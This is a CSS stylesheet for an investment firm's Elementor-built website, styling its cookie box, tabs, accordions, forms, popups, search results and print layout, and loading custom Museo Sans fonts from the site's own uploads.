  cursor: pointer;
}

body p.copied-message {
  font-size: 14px;
  color: #242424;
  margin: 0;
  padding: 0;
}

/* Widget Text Editor Styles */

body .elementor-widget-text-editor a {
  text-decoration: underline;
}

/* Cookies Box */

.elementor-editor-active .rwc-cookie-box {
  display: none;
}

.rwc-cookie-box {
  display: none;
  position: fixed;
  z-index: 11;
  bottom: 0;
  right: 0;
  background: #fff;
  max-width: 540px;
  min-height: 181px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  margin: 24px;
}
@media screen and (max-width: 767px) {
  .rwc-cookie-box {
    margin: 10px;
  }
}

.rwc-cookie-box .rwc-cookie-box-text {
  max-width: 484px;
}

.rwc-cookie-box .rwc-cookie-box-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 12;
}

.rwc-cookie-box .rwc-cookie-box-close img {
  width: 16px !important;
  height: 16px;
}

.rwc-cookie-active {
  display: block;
  z-index: 100;
}

/* Counter */

#counters.counter {
  display: flex;
  justify-content: flex-start;
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  margin-bottom: 40px;
}

#counters.counter:last-of-type {
  margin-bottom: 0;
}

#counters.counter .elementor-counter-title {
  text-align: left;
}

#counters.counter span:empty {
  display: none;
}

/* About Us Board Executives Tabs */

.rwc-about-us-tabs .kurtosys-tabs__control-wrapper {
  width: 100%;
}

.rwc-about-us-tabs .kurtosys-tabs__control {
  flex-grow: 1;
}

.board-executive-member-image {
  overflow: hidden;
  max-height: 308px;
}

.board-executive-member-text {
  margin-top: 24px;
}

/* Contact Us Accordion */

.accordion-teams-contact-us .kurtosys-accordion__item {
  box-shadow: 0px -2px 0px 0px #8b8b8b;
  border-radius: 0;
}

.accordion-teams-contact-us .kurtosys-toggle__label-text {
  flex-grow: 1;
}

#accordion-teams-contact-us.accordion-teams-contact-us
  .kurtosys-toggle__label-icon
  i:before {
  font-size: 24px;
}

/* Contact Us Form */

.contact-us-form .elementor-field-type-submit .elementor-button {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: start;
  min-height: 48px;
}

.contact-us-form .elementor-field-type-submit .elementor-button > span {
  justify-content: space-between;
  width: 100%;
  padding: 0 12px;
}

.contact-us-form .elementor-field-type-submit .elementor-button svg {
  width: 24px;
  height: 24px;
  margin-top: 6px;
}

/* Product Page Tabs */

/* .product-page-tabs {

} */

.product-page-tab,
.product-page-tab * {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-page-tab .elementor-button {
  width: 100%;
}

/* Documents Page */

.document-search-filter .kurtosys-search-filter {
  position: relative;
}

.document-search-filter .kurtosys-search-filter__submit {
  background-image: url([data-uri]);
  position: absolute;
  left: 3px;
  top: -3px;
  border: none;
  width: 26px;
  height: 26px;
  margin: 0;
  padding: 0;
}

.document-download-button i::before {
  content: "";
}

.document-download-button i {
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
}

/* Popup Audio Insight */

.audio-insight-popup .elementor-accordion-icon.elementor-accordion-icon-right {
  position: relative;
  top: 6px;
}
.vimeo-modal-embed,
.soundcloud-modal-embed {
  min-height: 425px;
}

.soundcloud-modal-embed > * {
  width: 100%;
  padding: 10px;
}

.audio-insight-title,
.external-insight-title
.video-insight-title {
  position: absolute;
  top: 0;
}

.elementor-soundcloud-wrapper {
  position: relative;
  z-index: 200;
}

.soundcloud-modal-embed:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background-image: none;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: absolute;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  animation: loading 1.1s infinite linear;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.vimeo-modal-embed .elementor-widget-container {
  position: relative;
  width: 100%;
  z-index: 200;
}
/* Capabilities Listing Grid */


.listing-grid-insights-capabilities-excerpt {
  min-height: 130px;
}
/* Print stylesheet */

@media print {
  a[href]:after {
    content: "";
  }
  body * {
    visibility: hidden;
  }
  #print-section,
  #print-section * {
    visibility: visible;
  }
  #print-section {
    position: relative;
    left: 0;
    top: 55px;
  }
  .pdf-share-buttons,
  .author-meta {
    visibility: hidden;
    display: none;
  }
  #col-article-meta {
    width: 25%;
    margin-right: 5%;
  }
  #col-article-content {
    width: 65%;
  }
  #col-article-meta * {
    padding: 0;
    margin: 0;
  }
  #col-article-content * {
    padding-top: 0;
    margin-top: 0;
  }
  #print-featured-image {
    display: block;
    margin-top: 21px;
    padding-right: 25px;
  }
  p {     
      widows: 2;
      /* Minimum number of lines at the beginning of a page */    
      orphans: 2; /* Minimum number of lines at the end of a page */  
      
  }
}

/* Loading Loader */

.show-more-button.show-more-button-loading .load-more-button > span:after {
  background-image: none;
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0px auto;
  margin-left: 6px;
  font-size: 10px;
  position: relative;
  top: 0px;
  text-indent: -9999em;
  border-top: 3px solid rgba(215, 74, 49, 0.2);
  border-right: 3px solid rgba(215, 74, 49, 0.2);
  border-bottom: 3px solid rgba(215, 74, 49, 0.2);
  border-left: 3px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Search Results */

.search-results-posts {
  position: relative;
}

.search-results-posts .elementor-post__card {
  height: 100%;
}

.search-results-posts .elementor-post__card > h2 {
  min-height: 72px;
}

.search-results-posts .elementor-post__text {
  height: 100%;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.search-results-posts .elementor-post__text .elementor-post__title {
  display: none;
}

.search-results-posts .elementor-post__excerpt {
  display: flex;
  flex: 0 1 auto;
  flex-direction: column;
  height: 100%;
}

#search-results-posts.search-results-posts .elementor-post__read-more .elementor-post__card
   {
  display: flex;
  margin-top: 24px;
}

.search-results-posts .elementor-post__read-more:after {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center center;
  margin-left: 12px;
}

/*tablet nav*/
.tablet-nav li {
  padding: 18px 0;
  border-top: 1px solid #f1f1f1;
}

.elementor-3007 .elementor-element.elementor-element-59e7e80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3007 .elementor-element.elementor-element-59e7e80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F !important;
}

.elementor-3007 .elementor-element.elementor-element-e1deabd .elementor-heading-title {
    color: #FFFFFF !important;
}

.elementor-3007 .elementor-element.elementor-element-ec16b1e {
    color: #FFFFFF !important;
}

.kurtosys-mega-menu-position-relative-item .kurtosys-sub-mega-menu {
    left: 0 !important;
}

/* Mega menu zoom fix */
header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu {
    left: 0 !important;
    width: 0 !important;
}

header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu img  {
    width: 100% !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-9075 .elementor-element.elementor-element-c4c0e47{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-9075 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-9075{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9075 .dialog-close-button{display:flex;}#elementor-popup-modal-9075 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-9032 .elementor-element.elementor-element-0d3660f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-9032 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-9032{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9032 .dialog-close-button{display:flex;}#elementor-popup-modal-9032 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-9031 .elementor-element.elementor-element-39a38196{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-9031 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-9031{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9031 .dialog-close-button{display:flex;}#elementor-popup-modal-9031 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-9015 .elementor-element.elementor-element-25d35ee{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-9015 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-9015{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9015 .dialog-close-button{display:flex;}#elementor-popup-modal-9015 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-9013 .elementor-element.elementor-element-c25a158{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-9013 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-9013{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9013 .dialog-close-button{display:flex;}#elementor-popup-modal-9013 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-9012 .elementor-element.elementor-element-43a3ac7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-9012 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-9012{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9012 .dialog-close-button{display:flex;}#elementor-popup-modal-9012 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-9011 .elementor-element.elementor-element-4bc0895{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-9011 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-9011{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9011 .dialog-close-button{display:flex;}#elementor-popup-modal-9011 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-9010 .elementor-element.elementor-element-0899e0b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-9010 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-9010{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9010 .dialog-close-button{display:flex;}#elementor-popup-modal-9010 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-6494 .elementor-element.elementor-element-bbd0306 > .elementor-container{min-height:127px;}.elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#8B8B8B;box-shadow:0px 2px 0px 0px #C5C5C5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 10px 0px;}.elementor-6494 .elementor-element.elementor-element-740c67b .kurtosys-search__field{font-family:"Museo-Sans-300", Sans-serif;font-size:30px;color:#242424;}.elementor-6494 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-webkit-input-placeholder{color:#242424;}.elementor-6494 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-moz-placeholder{color:#242424;}.elementor-6494 .elementor-element.elementor-element-740c67b .kurtosys-search__field:-ms-input-placeholder{color:#242424;}.elementor-6494 .elementor-element.elementor-element-740c67b .kurtosys-search__submit-icon{font-size:26px;}.elementor-6494 .elementor-element.elementor-element-740c67b .kurtosys-search__submit{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-6494 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-6494 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close-icon{font-size:0px;}.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#000000;color:#000000;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-6494 .elementor-element.elementor-element-f2eba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6494 .elementor-element.elementor-element-f2eba6e{width:auto;max-width:auto;align-self:flex-start;}.elementor-6494 .elementor-element.elementor-element-bbd0306{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:1200;}#elementor-popup-modal-6494 .dialog-message{width:100vw;height:132px;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-6494{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0, 0, 0, 0.3);}#elementor-popup-modal-6494 .dialog-close-button{display:flex;top:35%;font-size:0px;}#elementor-popup-modal-6494 .dialog-widget-content{animation-duration:0.2s;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-6494 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-6494 .dialog-close-button{left:5%;}#elementor-popup-modal-6494 .dialog-close-button i{color:#ED1B2F;}#elementor-popup-modal-6494 .dialog-close-button svg{fill:#ED1B2F;}/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-6494 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-6494 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-6494 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-6494 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bbd0306 */@media screen and (max-width: 768px) {
    .elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated 
    {
        
    border-bottom: 1px solid #8B8B8B !important;
    margin: 0px 15px 0px 15px !important;
    box-shadow: none !important;
    padding: 20px 0 10px 0 !important;
}



}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-6494 {
    z-index: 1200;
}

#elementor-popup-modal-6494 .dialog-message {
    overflow: visible;
}/* End custom CSS */
.elementor-3213 .elementor-element.elementor-element-1af04ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3213 .elementor-element.elementor-element-1af04ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3213 .elementor-element.elementor-element-dde5ed0{text-align:left;}.elementor-3213 .elementor-element.elementor-element-dde5ed0 img{width:180px;}.elementor-3213 .elementor-element.elementor-element-dde5ed0 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3213 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3213 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3213 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3213 .elementor-element.elementor-element-4339851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3213 .elementor-element.elementor-element-4339851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3213 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-3213 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-3213 .elementor-element.elementor-element-0c7dedf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;fill:#131313;color:#131313;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-3213 .elementor-element.elementor-element-0c7dedf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3213 .elementor-element.elementor-element-0c7dedf{width:auto;max-width:auto;}.elementor-3213 .elementor-element.elementor-element-6a66194:not(.elementor-motion-effects-element-type-background), .elementor-3213 .elementor-element.elementor-element-6a66194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3213 .elementor-element.elementor-element-6a66194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3213 .elementor-element.elementor-element-6a66194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3213 .elementor-element.elementor-element-8a9e6be > .elementor-container{min-height:400px;}.elementor-3213 .elementor-element.elementor-element-d884265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3213 .elementor-element.elementor-element-d884265 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3213 .elementor-element.elementor-element-8a9e6be:not(.elementor-motion-effects-element-type-background), .elementor-3213 .elementor-element.elementor-element-8a9e6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3213 .elementor-element.elementor-element-8a9e6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2000;}.elementor-3213 .elementor-element.elementor-element-8a9e6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-3213 .dialog-message{width:100vw;height:500px;align-items:flex-start;}#elementor-popup-modal-3213{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3213 .dialog-widget-content{background-color:#F1F1F1;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-3213 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3213 .elementor-element.elementor-element-f02a8e3 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:768px){.elementor-3213 .elementor-element.elementor-element-1af04ff{width:100%;}.elementor-bc-flex-widget .elementor-3213 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3213 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3213 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-3213 .elementor-element.elementor-element-0c7dedf .elementor-button{font-size:15px;}}@media(max-width:1024px) and (min-width:769px){.elementor-3213 .elementor-element.elementor-element-1af04ff{width:50%;}.elementor-3213 .elementor-element.elementor-element-4339851{width:50%;}}/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
.elementor-9265 .elementor-element.elementor-element-6d22ba7f > .elementor-container{max-width:1440px;min-height:96px;}.elementor-9265 .elementor-element.elementor-element-6d22ba7f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-9265 .elementor-element.elementor-element-1f2a4f7b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-9265 .elementor-element.elementor-element-1f2a4f7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9265 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-1f2a4f7b{z-index:99;}.elementor-9265 .elementor-element.elementor-element-2463deaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-6d22ba7f:not(.elementor-motion-effects-element-type-background), .elementor-9265 .elementor-element.elementor-element-6d22ba7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9265 .elementor-element.elementor-element-6d22ba7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:399;}.elementor-9265 .elementor-element.elementor-element-6d22ba7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9265 .elementor-element.elementor-element-290490c > .elementor-container{max-width:500px;}.elementor-9265 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-9265 .elementor-element.elementor-element-2def457{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-9265 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-6e353bc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-9265 .elementor-element.elementor-element-6e353bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-9265 .elementor-element.elementor-element-6e353bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-9265 .elementor-element.elementor-element-9d6691d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-9265 .elementor-element.elementor-element-9d6691d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-9265 .elementor-element.elementor-element-739543e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-9265 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-290490c:not(.elementor-motion-effects-element-type-background), .elementor-9265 .elementor-element.elementor-element-290490c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-9265 .elementor-element.elementor-element-290490c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9265 .elementor-element.elementor-element-290490c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9265 .elementor-element.elementor-element-446af194 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9265 .elementor-element.elementor-element-446af194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-446af194 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-13ca795c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-1ddfb90 > .elementor-container{min-height:0px;}.elementor-9265 .elementor-element.elementor-element-930f68e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-930f68e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-1ddfb90{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-72118a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9265 .elementor-element.elementor-element-72118a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-72118a6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-049c08e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-1df78170 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-120e286e > .elementor-container{max-width:1440px;}.elementor-9265 .elementor-element.elementor-element-6103b7fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-9265 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9265 